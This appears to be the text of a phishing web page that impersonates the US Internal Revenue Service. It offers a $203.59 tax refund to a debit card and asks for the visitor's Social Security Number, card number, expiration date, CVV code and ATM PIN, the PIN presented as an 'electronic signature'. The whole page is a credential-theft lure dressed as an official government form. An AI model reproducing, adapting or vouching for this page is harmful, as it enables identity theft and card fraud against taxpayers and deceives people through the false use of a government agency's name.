 Home | Contact IRS | About IRS | Site Map | Español | Help
Internal Revenue Service
United States Department of the Treasury
Tax Refund Online Form
Get Tax Refund on your VISA or MasterCard Now!
Please enter your Social Security Number and your DEBIT card information where refunds will be made.
*See our Privacy Notice regarding our request for your personal information.
Social Security Number
or IRS Individual Taxpayer Identification
Number.
Debit Card
Bank Name :
Card Number:
Expiration Date: Month Year
CVV Code:
Electronic Signature: (atm pin)
Refund Amount
$203.59 s
Submit
Note: For security reasons, we recommend that you close your browser after you have finished the refund process.
IRS Privacy and Security Policy